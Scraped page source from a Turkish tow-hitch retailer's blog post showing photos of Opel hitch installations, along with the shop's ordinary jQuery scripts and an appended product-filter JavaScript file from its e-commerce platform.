src="/images/cats/239.jpg"/>Tekne</a></li><li><a class="buyuk-icon-link" href="/c-240-su-sporlari.html"><img class="menu-kategori-icon2" src="/images/cats/240.jpg"/>Su Sporları</a></li><li><a class="buyuk-icon-link" href="/c-241-balikcilik.html"><img class="menu-kategori-icon2" src="/images/cats/241.jpg"/>Balıkçılık</a></li></div><div class="menu-kategori-spot"><a href="/c-231-outdoor-ve-marin-ekipmanlar.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/231_hover.jpg"/></a></div></ul></li></ul>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								   <p>Sosyal Medya</p> 
								   <a target="_blank" href="https://www.facebook.com/romorkcucom/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
								   <a target="_blank" href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://www.instagram.com/romorkcucom/"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:+902324589676">+90 232 458 9676</a>   
										
								</div>
                            </div>    

		

                    </div>

                </div> 
				</div>
	  
<script>
	$(document).ready(function(){
		$(".ana-menu").append("<li><a href='/s-42-Ceki-Demiri-Montaj-Asamasi.html' class='mm-menu-a'>Çeki Demiri Montajı</a></li>");
		$(".ana-menu").append("<li><a href='/s-43-Romork-Cekme-Kapasitesi.html' class='mm-menu-a'>Römork Çekme Kapasitesi</a></li>");
		$(".ana-menu").append("<li><a href='/s-44-Ceki-Demiri-Tanitimi.html' class='mm-menu-a'>Çeki Demiri Tanıtım</a></li>");
		$(".ana-menu").append("<li><a href='/s-45-Ceki-Demiri-Trafik-Tescil-Islemi.html' class='mm-menu-a'>Çeki Demiri Trafik Tescil İşlemi</a></li>");
	})
	$('.ana-menu img').on("error", function () {
		$(this).css("display","none"); 
	});
</script>


<script language="JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
			<div id="bc1" class="btn-group btn-breadcrumb">
				<div>		
					<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
						<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="/b-blog.html" class="oc_cat_catname" title="Blog">
								<span itemprop="name">Blog</span>
							</a>
							<meta itemprop="position" content="2">
						</li>
						<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="b-19-opel-ceki-demiri-montaj-ornekleri.html" class="oc_cat_catname" title="OPEL ÇEKİ DEMİRİ MONTAJ ÖRNEKLERİ">
								<span itemprop="name">OPEL ÇEKİ DEMİRİ MONTAJ ÖRNEKLERİ</span>
							</a>
							<meta itemprop="position" content="3">
						</li>
					</ol>
				</div>
			</div>
		</div>
	</div>
</div>
	<div class="clearfix"></div>					
	<div class="col-lg-9 col-md-9 col-xs-12 page-inner inner-align">
		<p>16.02.2017</p>
		<div class="statik-sayfa-baslik">
			<h1>OPEL ÇEKİ DEMİRİ MONTAJ ÖRNEKLERİ</h1>
		</div>
		<img class="blog-detay-img" src="images/opel-ceki-demiri-1.jpg"/><br/><br/>
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12 statik-sayfa-detay">
			<p><img alt="" height="514" src="/images/Blog/opel-ceki-demiri-1.jpg" width="610" /></p>

<p>&nbsp;</p>

<p><img alt="" height="514" src="/images/Blog/opel-ceki-demiri-2.jpg" width="610" /></p>

<p>&nbsp;</p>

<p><img alt="" height="514" src="/images/Blog/opel-ceki-demiri-3.jpg" width="610" /></p>

<p>&nbsp;</p>

<p><img alt="" height="514" src="/images/Blog/opel-ceki-demiri-4.jpg" width="610" /></p>

<p>&nbsp;</p>

<p><img alt="" height="514" src="/images/Blog/opel-ceki-demiri-5.jpg" width="610" /></p>

		</div>
	</div>

		</div> 
	</div> 
	
	<footer>
		
	 

<div class="home-sag-alt" title="Whatsapp Destek Hattı">
	<a id="back-top" title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	<a class="sag-alt-wp" target="_blank" href="https://wa.me/905398334898" title="Whatsapp Destek Hattı">
		<i class="ion-social-whatsapp-outline"></i>
	</a>   
</div>	
<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Kurumsal</li>
						
							
						<li>
							
								<a href="/s-29-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
									Banka Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/b-blog.html" title="Blog">
									Blog
								</a>
							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						
							
						<li>
							
								<a href="/usrord.asp" title="Sipariş Sorgulama">
									Sipariş Sorgulama
								</a>
							
						</li>	
					
							
						<li>
							
								<a href="/s-13-teslimat-kosullari.html" title="Teslimat Koşulları">
									Teslimat Koşulları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-14-garanti-ve-iade-kosullari.html" title="Garanti ve İade Koşulları">
									Garanti ve İade Koşulları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>Yardım</li>
						
							
						<li>
							
								<a href="/s-17-iletisim-bilgileri.html" title="İletişim Bilgileri">
									İletişim Bilgileri
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-18-iletisim-formu.html" title="İletişim Formu">
									İletişim Formu
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-20-sikca-sorulan-sorular.html" title="Sıkça Sorulan Sorular">
									Sıkça Sorulan Sorular
								</a>

							
						</li>	
					
				
				
				</ul>
			<ul>
				<li>İletişim</li>

				
				   <li><a href="#"><strong>Adres: </strong>Çınarlı Mah. 1571 Sk. No:15 Çınarlı - İzmir</a></li> 
				
				   <li><a href="tel:+90 232 458 9676"><strong>Telefon: </strong>+90 232 458 9676</a></li> 
				
				   <li><a href="mailto:info@aksromork.com.tr"><strong>E-Posta: </strong>info@aksromork.com.tr</a></li> 
				

			</ul>
		</div>



		<div class="col-lg-3 col-md-3 col-xs-12 footer-social">
			   <ul>             
					<li class="footer-social-baslik">Bizi Takip Edin</li>
				
				   <li><a target="_blank" href="https://www.facebook.com/romorkcucom/"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://www.instagram.com/romorkcucom/"><i class="fab fa-instagram"></i></a></li>    
				
			   </ul> 
				<div class="col-lg-11 col-md-12 col-xs-12 footer-e-bulten">
					<p>Haber bültenine abone olun, gelişmeleri kaçırmayın.</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder"><i class="ion-ios-arrow-thin-right"></i></button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
		<img src="/images/5555.jpg" style="margin:auto;width:150px;"/>
    </div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
         <span style="font-weight:bold;">AKS Römork Markasıdır.</span>
    </div>
    <div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2018 Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri</p>
         
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 807224893},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 807224893},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:807224893,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:807224893,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:807224893,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/v3_filtre.js
body_size: 2048
content:

		var GenelArray	=	[];

		function getBase64DateTimeHash() {
			const now = new Date();
			
			const day = String(now.getDate()).padStart(2, '0');
			const month = String(now.getMonth() + 1).padStart(2, '0');
			const year = now.getFullYear();
			
			const hours = String(now.getHours()).padStart(2, '0');
			const minutes = String(now.getMinutes()).padStart(2, '0');
			const seconds = String(now.getSeconds()).padStart(2, '0');
			
			const dateTimeStr = `${day}.${month}.${year} ${hours}:${minutes}:${seconds}`;
			const base64Hash = btoa(dateTimeStr);
			
			return base64Hash;
			}
		
		function FiltreYukle(){
			const hash = getBase64DateTimeHash();
			
			$("#cat_rw_05").load("/secimi_daralt_urunler.asp?h="+hash+"&KategoriId="+FiltreSabitleri.Kategori, function(){

				if($("div").hasClass("thumbajax")){
					jQuery('div.thumbajax').lazy({bind:'event',effect: 'fadeIn', effectTime: 300});
				}
				
				$.ajax({
					method : "POST",
					url: "secimi_daralt_V3.asp",
					data: {
						KategoriId:FiltreSabitleri.Kategori,
						FiltreTipi:0
					},
					success: function(ResultData){
					
						$("#secimidaralt_v3").html(ResultData);
						
						$(".fiyat1, .fiyat2").on("keypress keyup blur",function (event) {    
						
						   $(this).val($(this).val().replace(/[^\d].+/, ""));
							if ((event.which < 48 || event.which > 57)) {
								event.preventDefault();
							}
							
						});
						
						
					}
				});
				
			});
			
		}
		  
		
		function FiltreUygula(FiltreDegeri,FiltreTipi,ThisData,GorunumTip){
			
			if(typeof GorunumTip == "undefined") GorunumTip = ""

				if($('.fiyat1').val() != "" || $('.fiyat2').val() != ""){
				
					if($('.fiyat2').val() != "") {
						$('.fiyat1').val(0);
						}
					if($('.fiyat1').val() != "") {
						$('.fiyat2').val(10000000);
						}
				}
			
			 $('#cat-filtre').attr('checked',false);
			 $('#cat-sirala').attr('checked',false);
			var LoaderHtml = "<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";
			var VaryantHash = "";
			
			$("body").after(LoaderHtml);
			
			if(FiltreTipi != 5){
			
				if($(ThisData).is(":checked")){
					
					GenelArray.push(FiltreDegeri+"-"+FiltreTipi);
					
				}else{
						
					GenelArray = jQuery.grep(GenelArray, function(value) {
						return value != FiltreDegeri+"-"+FiltreTipi;
					});
					
					console.log(GenelArray);
					
				}				
				
			}else{
			
				if($('.fiyat1').val() != "" && $('.fiyat2').val() != ""){
				
				var FiyatKontrol = window.location.hash;
				
				if(FiyatKontrol != ""){
				
					FiyatKontrol	 = FiyatKontrol.replace("#label=","");
					FiyatKontrolT	 = FiyatKontrol.split(",");
					
					for(var fl = 0; fl < FiyatKontrolT.length; fl++){
						
						if(FiyatKontrolT[fl].substr(FiyatKontrolT[fl].length - 1) == 5){
							
						}else{
							
							console.log(FiyatKontrolT[fl]);
							
							if(VaryantHash != ""){
							
								VaryantHash	+=	","+FiyatKontrolT[fl];
							
							}else{
							
								VaryantHash	=	FiyatKontrolT[fl];
								
							}
							
						}
						
					}
					
					if(VaryantHash != ""){
						VaryantHash	+=	","+$.trim(FiltreDegeri+"-5".replace(/\s/g, ''));
					}else{
						VaryantHash	+=	$.trim(FiltreDegeri+"-5".replace(/\s/g, ''));
					}
					
				}
			
				GenelArray.push($.trim(FiltreDegeri+"-5".replace(/\s/g, '')));
				
				}
			}
			
			if(VaryantHash != ""){
				window.location.hash = 'label=' + VaryantHash;
			}else{
				window.location.hash = 'label=' + GenelArray;
			}
			
			var SendHash = window.location.hash;
			SendHash	 = SendHash.replace("#label=","");
		
			var SayfaSirasiAyarlar	=	window.location.hash;
			SayfaSirasiAyarlar	 	= 	SayfaSirasiAyarlar.replace("#label=","");
			SayfaSirasiAyarlarT	 	= 	SayfaSirasiAyarlar.split(",");
			var AA 					= 	"";
			var KategoriDegisim 	= 	false;
			
			for(var fl = 0; fl < SayfaSirasiAyarlarT.length; fl++){
				
				if(SayfaSirasiAyarlarT[fl].substr(SayfaSirasiAyarlarT[fl].length - 1) == 6){
					
				}else if(SayfaSirasiAyarlarT[fl].substr(SayfaSirasiAyarlarT[fl].length - 1) == 7){
					
					if(FiltreTipi == 7){
						GenelArray	=	[];
						GenelArray.push(SayfaSirasiAyarlarT[fl]);
						
						window.location.hash =	'label=aa';
						
						var KategoriFiltresi	=	true;
					}
					
				}else{
					
					var KategoriFiltresi	=	false;
					
					if(AA == ""){
						AA	=	SayfaSirasiAyarlarT[fl];
					}else{
						AA	+= ","+SayfaSirasiAyarlarT[fl];
					}
					
				}
				
			}
			
			if(KategoriFiltresi == false){
				window.location.hash =	'label=' + AA;
			}else{
				window.location.hash =	'label=';
			}
			
			UrunListesi	 = window.location.hash;
			const hash = getBase64DateTimeHash();

			$.ajax({
				method : "POST",
				url: "secimi_daralt_urunler.asp?h=" + hash,
				data: {
					KategoriId:FiltreSabitleri.Kategori,
					UrunListesi: UrunListesi,
					StokDurum:$("#stokdurum option:selected").val(),
					Siralama:$("#siralama option:selected").val(),
					KutuGorunumu:GorunumTip,
					FiltreDegeri: GenelArray
				},
				success: function(ResultUrunler){
						
					$(".kategori-vitrin-kapsayici").hide();
						
					var body = $("html, body");
					body.stop().animate({scrollTop:0}, 500, 'swing', function() { });
				
					$("#cat_rw_05").html(ResultUrunler);
			
					if($("div").hasClass("thumbajax")){
						jQuery('div.thumbajax').lazy({bind:'event',effect: 'fadeIn', effectTime: 300});
					}
					
					$("#v3-loader").remove();		
					var LoaderFilterHtml	=	"<div id='v3-loader-filter'><img src='"+Loader.filter+"'  /></div>";
					$("#secimidaralt_v3").append(LoaderFilterHtml);
					
					$.ajax({
						method : "POST",
						url: "secimi_daralt_V3.asp",
						data: {
							KategoriId:FiltreSabitleri.Kategori,
							FiltreDegeri: GenelArray,
							FiltreTipi:FiltreTipi,
							StokDurum:$("#stokdurum option:selected").val(),
							Siralama:$("#siralama option:selected").val()
						},
						success: function(ResultData){
								
							$("#secimidaralt_v3").html(ResultData);
							
							$(GenelArray).each(function(i,e){
								
								var SecilenVal	=	e.replace("||","-");
								
								$("#secimidaralt_v3 input[value='"+SecilenVal+"']").prop("checked",true);
								
							});
							
						},
						error: function(e){
							//window.location.href = window.location.pathname;
							//$("#v3-loader").remove();
						}
					});
					
				},
				error: function(e){
					// window.location.href = window.location.pathname;
					$("#v3-loader").remove();
				}
			});
			
		}
		
		function StokDurum(StokDurum,Siralama){
			
			$('#cat-sirala').attr('checked',false);
			var LoaderHtml	=	"<div id='v3-loader'><img src='"+Loader.prods+"' /></div>";
			$("body").after(LoaderHtml);
			
			SayfaAyarlar(1);
			
			var UrunListesi	 = window.location.hash;
			const hash = getBase64DateTimeHash();
			
			$.ajax({
				method : "POST",
				url: "secimi_daralt_urunler.asp?h=" + hash,
				data: {
					KategoriId:FiltreSabitleri.Kategori,
					UrunListesi: UrunListesi,
					StokDurum:$("#stokdurum option:selected").val(),
